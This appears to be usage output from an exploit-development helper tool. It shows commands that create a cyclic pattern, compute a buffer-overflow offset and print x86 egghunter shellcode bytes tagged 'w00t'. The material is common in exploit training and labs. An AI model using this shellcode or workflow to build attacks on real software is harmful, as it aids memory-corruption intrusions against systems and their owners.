 C:\Users\dldygnl\Documents\GitHub\exploit-development-toolkit>python main.py create 50
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab
C:\Users\dldygnl\Documents\GitHub\exploit-development-toolkit>python3 main.py offset 0x41396541
The offset for the value of 0x41396541 is 147
C:\Users\dldygnl\Documents\GitHub\exploit-development-toolkit>python3 main.py egg w00t
egghunter = \x66\x81\xca\xff
egghunter += \x0f\x42\x52\x6a
egghunter += \x02\x58\xcd\x2e
egghunter += \x3c\x05\x5a\x74
egghunter += \xef\xb8\x77\x30
egghunter += \x30\x74\x8b\xfa
egghunter += \xaf\x75\xea\xaf
egghunter += \x75\xe7\xff\xe7